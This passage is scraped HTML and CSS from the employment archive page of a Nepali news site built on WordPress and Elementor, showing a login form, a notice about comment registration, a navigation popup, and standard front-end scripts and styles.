					<input size="1" type="password" name="pwd" id="password-35efa7b7" placeholder="" class="elementor-field elementor-field-textual elementor-size-sm">
				</div>

									<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-col-100 elementor-remember-me">
						<label for="elementor-login-remember-me">
							<input type="checkbox" id="elementor-login-remember-me" name="rememberme" value="forever">
							Remember Me						</label>
					</div>
				
				<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
					<button type="submit" class="elementor-size-sm elementor-button" name="wp-submit">
															<span class="elementor-button-text">Log In</span>
												</button>
				</div>

									<div class="elementor-field-group elementor-column elementor-col-100">
																				<a class="elementor-lost-password" href="https://bajjikanchalkhabar.com/wp-login.php?action=lostpassword&redirect_to=%2Fcategory%2F%25e0%25a4%25b5%25e0%25a4%25bf%25e0%25a4%259c%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25b8%2F%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%259c%25e0%25a4%2597%25e0%25a4%25be%25e0%25a4%25b0%2F">
								Lost your password?							</a>
						
											</div>
							</div>
		</form>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-71f973 e-flex e-con-boxed e-con e-child" data-id="71f973" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-840a796 elementor-widget elementor-widget-button" data-id="840a796" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Google </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1f4b5575 elementor-widget elementor-widget-button" data-id="1f4b5575" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Twiter </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-43020664 e-flex e-con-boxed e-con e-child" data-id="43020664" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-313c56df e-flex e-con-boxed e-con e-child" data-id="313c56df" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7ef61daa e-flex e-con-boxed e-con e-child" data-id="7ef61daa" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1b6f7e6c elementor-widget elementor-widget-heading" data-id="1b6f7e6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">कृपया ध्यान दिनुहोस्:</h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-70b92a73 e-flex e-con-boxed e-con e-child" data-id="70b92a73" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-71c31a2a elementor-widget elementor-widget-text-editor" data-id="71c31a2a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>अब तपाइले कमेन्ट गर्नका लागि अनिवार्य रजिस्ट्रेसन गर्नुपर्ने छ ।</li><li>आफ्नो इमेल वा गुगल, फेसबुक र ट्वीटरमार्फत् पनि सजिलै लगइन गर्न सकिने छ ।</li><li>यदि वास्तविक नामबाट कमेन्ट गर्न चाहनुहुन्न भने डिस्प्ले नेममा सुविधाअनुसारको निकनेम र प्रोफाइल फोटो परिवर्तन गर्नुहोस् अनि ढुक्कले कमेन्ट गर्नहोस्, तपाइको वास्तविक पहिचान गोप्य राखिने छ ।</li><li>रजिस्ट्रेसनसँगै बन्ने प्रोफाइमा तपाइले गरेका कमेन्ट, रिप्लाई, लाइक/डिसलाइकको एकमुष्ठ बिबरण हेर्नुहोस् ।</li></ul>								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="59270" class="elementor elementor-59270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.40000000000000002220446049250313080847263336181640625,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-724bf5f1 e-con-full e-flex e-con e-parent" data-id="724bf5f1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-37ffc4fd e-con-full e-flex e-con e-child" data-id="37ffc4fd" data-element_type="container">
				<div class="elementor-element elementor-element-4a22d929 elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a22d929" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://bajjikanchalkhabar.com">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="72" height="72" xml:space="preserve" viewBox="0 0 72 72">  <image width="72" height="72" xlink:href="[data-uri]"></image></svg>						</span>
										<span class="elementor-icon-list-text">होमपेज</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bajjikanchalkhabar.com">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="72" height="72" xml:space="preserve" viewBox="0 0 72 72">  <image width="72" height="72" xlink:href="[data-uri]"></image></svg>						</span>
										<span class="elementor-icon-list-text">समाचार</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bajjikanchalkhabar.com">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="72" height="72" xml:space="preserve" viewBox="0 0 72 72">  <image width="72" height="72" xlink:href="[data-uri]"></image></svg>						</span>
										<span class="elementor-icon-list-text">विजनेश</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bajjikanchalkhabar.com">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="72" height="72" xml:space="preserve" viewBox="0 0 72 72">  <image width="72" height="72" xlink:href="[data-uri]"></image></svg>						</span>
										<span class="elementor-icon-list-text">जीवनशैली</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bajjikanchalkhabar.com">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="72" height="72" xml:space="preserve" viewBox="0 0 72 72">  <image width="72" height="72" xlink:href="[data-uri]"></image></svg>						</span>
										<span class="elementor-icon-list-text">मनोरन्जन</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bajjikanchalkhabar.com">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="72" height="72" xml:space="preserve" viewBox="0 0 72 72">  <image width="72" height="72" xlink:href="[data-uri]"></image></svg>						</span>
										<span class="elementor-icon-list-text">खेलकुद</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bajjikanchalkhabar.com">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="72" height="72" xml:space="preserve" viewBox="0 0 72 72">  <image width="72" height="72" xlink:href="[data-uri]"></image></svg>						</span>
										<span class="elementor-icon-list-text">विचार</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bajjikanchalkhabar.com">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="72" height="72" xml:space="preserve" viewBox="0 0 72 72">  <image width="72" height="72" xlink:href="[data-uri]"></image></svg>						</span>
										<span class="elementor-icon-list-text">राशिफल</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-19940baf e-con-full e-flex e-con e-parent" data-id="19940baf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-1e0a6d5d e-con-full e-flex e-con e-child" data-id="1e0a6d5d" data-element_type="container">
				<div class="elementor-element elementor-element-5d8afd2 elementor-align-justify elementor-widget elementor-widget-button" data-id="5d8afd2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://nepalitheme.com" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ENGLISH</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4e4f20c e-con-full e-flex e-con e-child" data-id="4e4f20c" data-element_type="container">
				<div class="elementor-element elementor-element-72503737 elementor-align-justify elementor-widget elementor-widget-button" data-id="72503737" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.youtube.com/channel/UCrVucLj8o0T5VLMCWIOarVw" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ONLINE TV</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-59259-css' href='https://bajjikanchalkhabar.com/wp-content/uploads/elementor/css/post-59259.css?ver=1768914997' type='text/css' media='all' />
<link rel='stylesheet' id='upk-tiny-list-css' href='https://bajjikanchalkhabar.com/wp-content/plugins/ultimate-post-kit/assets/css/upk-tiny-list.css?ver=4.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://bajjikanchalkhabar.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='upk-font-css' href='https://bajjikanchalkhabar.com/wp-content/plugins/ultimate-post-kit/assets/css/upk-font.css?ver=4.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-59256-css' href='https://bajjikanchalkhabar.com/wp-content/uploads/elementor/css/post-59256.css?ver=1768914997' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-59253-css' href='https://bajjikanchalkhabar.com/wp-content/uploads/elementor/css/post-59253.css?ver=1768914997' type='text/css' media='all' />
<link rel='stylesheet' id='widget-login-css' href='https://bajjikanchalkhabar.com/wp-content/plugins/elementor-pro/assets/css/widget-login.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://bajjikanchalkhabar.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-59270-css' href='https://bajjikanchalkhabar.com/wp-content/uploads/elementor/css/post-59270.css?ver=1768914997' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://bajjikanchalkhabar.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' type='text/css' media='all' />
<script type="text/javascript" src="https://bajjikanchalkhabar.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bajjikanchalkhabar.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/bajjikanchalkhabar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bajjikanchalkhabar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bajjikanchalkhabar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"28f3afeab8"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0930\u094b\u091c\u0917\u093e\u0930 Archives - Bajjikanchal Khabar","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bajjikanchalkhabar.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bajjikanchalkhabar.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://bajjikanchalkhabar.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"235701351","post":"0","tz":"5.75","srv":"bajjikanchalkhabar.com","arch_cat":"%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%97%e0%a4%be%e0%a4%b0","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "235701351", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="upk-site-js-extra">
/* <![CDATA[ */
var UltimatePostKitConfig = {"ajaxurl":"https://bajjikanchalkhabar.com/wp-admin/admin-ajax.php","nonce":"45c790d517","mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=upk-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bajjikanchalkhabar.com/wp-content/plugins/ultimate-post-kit/assets/js/upk-site.min.js?ver=4.0.22" id="upk-site-js"></script>
<script type="text/javascript" src="https://bajjikanchalkhabar.com/wp-content/plugins/ultimate-post-kit/assets/js/extensions/upk-animations.min.js?ver=6.9" id="upk-animations-js"></script>
<script type="text/javascript" src="https://bajjikanchalkhabar.com/wp-content/plugins/ultimate-post-kit/assets/js/extensions/upk-ajax-loadmore.min.js?ver=6.9" id="upk-ajax-loadmore-js"></script>
<script type="text/javascript" src="https://bajjikanchalkhabar.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bajjikanchalkhabar.com\/wp-admin\/admin-ajax.php","nonce":"de0a38ac62","urls":{"assets":"https:\/\/bajjikanchalkhabar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bajjikanchalkhabar.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bajjikanchalkhabar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bajjikanchalkhabar.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://bajjikanchalkhabar.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bajjikanchalkhabar.com/wp-content/uploads/elementor/css/post-59296.css?ver=1768914996
body_size: 299
content:
.elementor-kit-59296{--e-global-color-primary:#D7001B;--e-global-color-secondary:#0A0A0A;--e-global-color-text:#171717;--e-global-color-accent:#FDA04E;--e-global-color-d1e31f8:#EEEEEE;--e-global-color-c0af6a7:#2260BF;--e-global-color-f482a5c:#FFFFFF;--e-global-color-ff02a59:#161A25;--e-global-typography-primary-font-family:"Khand";--e-global-typography-primary-font-size:45px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:45px;--e-global-typography-secondary-font-family:"Mukta";--e-global-typography-secondary-font-size:21px;--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-line-height:27px;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-eff11c1-font-family:"Khand";--e-global-typography-eff11c1-font-size:34px;--e-global-typography-eff11c1-font-weight:600;--e-global-typography-eff11c1-line-height:45px;--e-global-typography-09a1308-font-family:"Mukta";--e-global-typography-09a1308-font-size:18px;--e-global-typography-09a1308-font-weight:600;--e-global-typography-09a1308-line-height:23px;}.elementor-kit-59296 e-page-transition{background-color:#FFBC7D;}.elementor-kit-59296 img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1248px;}.e-con{--container-max-width:1248px;--container-default-padding-top:3px;--container-default-padding-right:3px;--container-default-padding-bottom:3px;--container-default-padding-left:3px;}.elementor-widget:not(:last-child){margin-block-end:10px;}.elementor-element{--widgets-spacing:10px 10px;--widgets-spacing-row:10px;--widgets-spacing-column:10px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://bajjikanchalkhabar.com/wp-content/uploads/elementor/css/post-59241.css?ver=1768914996
body_size: 2083
content:
.elementor-59241 .elementor-element.elementor-element-eea47b0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-59241 .elementor-element.elementor-element-6f3a2054{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-59241 .elementor-element.elementor-element-6f3a2054.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-59241 .elementor-element.elementor-element-3c5ac793.elementor-element{--align-self:flex-start;}.elementor-59241 .elementor-element.elementor-element-3e077557{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-59241 .elementor-element.elementor-element-2241ebb9{--display:flex;--min-height:60px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:1px;--padding-bottom:1px;--padding-left:1px;--padding-right:1px;}.elementor-59241 .elementor-element.elementor-element-2241ebb9:not(.elementor-motion-effects-element-type-background), .elementor-59241 .elementor-element.elementor-element-2241ebb9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D6001A;}.elementor-59241 .elementor-element.elementor-element-2241ebb9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-59241 .elementor-element.elementor-element-1ee6dfed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:1px 1px;--row-gap:1px;--column-gap:1px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-59241 .elementor-element.elementor-element-1ee6dfed.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-59241 .elementor-element.elementor-element-1143f24 .elementor-menu-toggle{margin:0 auto;background-color:#D6001A;}.elementor-59241 .elementor-element.elementor-element-1143f24 .elementor-nav-menu--main .elementor-item{color:#FFEAEA;fill:#FFEAEA;}.elementor-59241 .elementor-element.elementor-element-1143f24 .elementor-nav-menu--dropdown a, .elementor-59241 .elementor-element.elementor-element-1143f24 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-59241 .elementor-element.elementor-element-1143f24 .elementor-nav-menu--dropdown{background-color:#D6001A;}.elementor-59241 .elementor-element.elementor-element-1143f24 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-59241 .elementor-element.elementor-element-1143f24 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-59241 .elementor-element.elementor-element-67e11760{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-59241 .elementor-element.elementor-element-67e11760.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-59241 .elementor-element.elementor-element-517a8e84 .elementor-button{background-color:#FFFFFF;fill:#F10808;color:#F10808;}.elementor-59241 .elementor-element.elementor-element-39744cf .elementor-button{background-color:#FFFFFF;fill:#F10808;color:#F10808;}.elementor-59241 .elementor-element.elementor-element-b39b2bf{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-59241 .elementor-element.elementor-element-2603581e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-59241 .elementor-element.elementor-element-2603581e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-59241 .elementor-element.elementor-element-2603581e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-59241 .elementor-element.elementor-element-2603581e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-59241 .elementor-element.elementor-element-2603581e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-59241 .elementor-element.elementor-element-2603581e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-59241 .elementor-element.elementor-element-2603581e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-59241 .elementor-element.elementor-element-2603581e{--e-icon-list-icon-size:29px;--icon-vertical-offset:0px;}.elementor-59241 